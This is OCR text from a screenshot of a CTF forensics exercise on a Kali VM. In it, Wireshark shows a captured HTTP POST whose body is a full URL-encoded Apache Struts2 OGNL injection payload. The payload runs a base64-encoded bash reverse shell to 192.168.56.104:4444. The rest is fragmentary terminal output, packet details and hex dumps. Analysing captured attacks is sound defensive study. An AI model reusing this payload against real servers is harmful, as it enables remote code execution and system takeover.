 kali-victim2 [正在运行] - Oracle VirtualBox
管理 控制 视图 热键 设备 帮助
1 2 3 4
7:23
kali@kali-victim: ~/ctf-games/
vulfocus-vul-fo
(kali㉿kali-victim)-[~/ctf-
$ cd
(kali㉿kali-victim)-[~]
$ ls
in Documents ipt
tf-games Downloads jad
esktop iptables.rules jd-
(kali㉿kali-victim)-[~]
$ cd ctf-games/fofapro/vulfo
(kali㉿kali-victim)-[~/ctf-
$ cd tcpdump
(kali㉿kali-victim)-[~/ctf-
$ ls
81c9eaeac05
(kali㉿kali-victim)-[~/ctf-
$ cd a81c9eaeac05
(kali㉿kali-victim)-[~/…/fo
$ ls
cpdump.pcap
(kali㉿kali-victim)-[~/…/fo
$ date
ed Mar 19 07:17:06 AM EDT 202
(kali㉿kali-victim)-[~/…/fo
$ ls -l
otal 5060
rw-r--r-- 1 root root 5175237
(kali㉿kali-victim)-[~/…/fo
$
File Edit View Go Capture Analyze S
tcp.stream eq 3
No. Time Source
38 2237.299… 192.168.
39 2237.299… 192.170.
40 2237.302… 192.168.
41 2237.305… 192.168.
42 2237.305… 192.170.
52 2242.321… 192.168.
53 2242.364… 192.170.
Wireshark · Follow HTTP Stream (tcp.stream eq 3) · tcpdump.pcap
POST / HTTP/1.1
Host: 192.168.56.105:26106
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 14_7_2) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.4.1 Safari/605.1.15
Content-Type: application/x-www-form-urlencoded
Content-Length: 993
完全的请求体
id=%25%7b%28%23instancemanager%3d%23application%5b%22org.apache.tomcat.InstanceManager%22%5d%29.%28%23stack%3d%23attr
%5b%22com.opensymphony.xwork2.util.ValueStack.ValueStack%22%5d%29.%28%23bean%3d%23instancemanager.newInstance%28%22org.ap
ache.commons.collections.BeanMap%22%29%29.%28%23bean.setBean%28%23stack%29%29.%28%23context%3d%23bean.get%28%22conte
xt%22%29%29.%28%23bean.setBean%28%23context%29%29.%28%23macc%3d%23bean.get%28%22memberAccess%22%29%29.%28%23
bean.setBean%28%23macc%29%29.%28%23emptyset%3d%23instancemanager.newInstance%28%22java.util.HashSet%22%29%29.%28%23b
ean.put%28%22excludedClasses%22%2c%23emptyset%29%29.%28%23bean.put%28%22excludedPackageNames%22%2c%23emptyset%29%
29.%28%23execute%3d%23instancemanager.newInstance%28%22freemarker.template.utility.Execute%22%29%29.%28%23execute.exec%28%
7b%22bash%20-c%20%7becho%2cYmFzaCAtYyAnMDwmMzQtO2V4ZWMgMzQ8Pi9kZXYvdGNwLzE5Mi4xNjguNTYuMTA0LzQ0NDQ7c2ggPCYzN
CA%2bJjM0IDI%2bJjM0Jw%3d%3d%7d%7c%7bbase64%2c-d%7d%7cbash%22%7d%29%29%7d
攻击者执行的shell命令
Screenshot taken
View image
Screenshot taken
View image
5285047
=778342783
TSecr=775285053
=778347799
Frame 41: 1310 bytes on
Encapsulation type: Li
Arrival Time: Mar 18,
UTC Arrival Time: Mar
Epoch Arrival Time: 17
[Time shift for this p
[Time delta from previ
[Time delta from previ
[Time since reference
Frame Number: 41
Frame Length: 1310 byt
Capture Length: 1310 b
[Frame is marked: Fals
[Frame is ignored: Fal
[Protocols in frame: s
[Coloring Rule Name: H
[Coloring Rule String
Linux cooked capture v1
Internet Protocol Versi
Transmission Control Pr
Hypertext Transfer Prot
HTML Form URL Encoded:
8 00 ·······B ··V·····
8 68 E···N·@· ?··T··8h
e 7c ··T··7·· h······|
1 7f ····so·· ·····.d··
0 2f .5·7POST / HTTP/
e 31 1.1··Hos t: 192.1
6 0d 68.56.10 5:26106·
f 7a ·User-Ag ent: Moz
e 74 illa/5.0 (Macint
0 4f osh; Int el Mac O
0 6c S X 14_7 _2) Appl
1 35 eWebKit/ 605.1.15
7 65 (KHTML, like Ge
7 2e cko) Ver sion/17.
e 31 4.1 Safa ri/605.1
9 70 .15··Con tent-Typ
f 78 e: appli cation/x
e 63 -www-for m-urlenc
c 65 oded··Co ntent-Le
4 3d ngth: 99 3····id=
3 74 %25%7b%2 8%23inst
5 32 ancemana ger%3d%2
2 25 3applica tion%5b%
f 6d 22org.ap ache.tom
e 61 cat.Inst anceMana
2 38 ger%22%5 d%29.%28
1 client pkt, 0 server pkts, 0 turns.
Entire conversation (1,242 bytes) Show data as ASCII Stream 3
Find: Find Next
Filter Out This Stream Print Save as… Back × Close Help
Absolute time when this frame was ca
Profile: Default
Right Ctrl
Right Ctrl
预警
搜索
英
19:23
2025/3/19